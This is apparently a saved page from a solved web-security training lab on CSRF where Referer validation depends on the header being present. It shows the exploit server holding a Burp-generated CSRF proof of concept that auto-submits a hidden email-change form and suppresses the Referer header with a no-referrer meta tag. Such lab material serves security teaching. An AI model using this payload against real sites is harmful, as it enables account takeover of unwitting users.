 Web Security
Academy
CSRF where Referer validation depends on header being present
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a3000ca034a809ab0acad3501cc0002.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0ab500d103cd8023b05aae15009a006c.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="test1&#64;gmail&#46;com" />
      <input type="submit" value="Submit request" />
          <meta name="referrer" content="no-referrer">
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log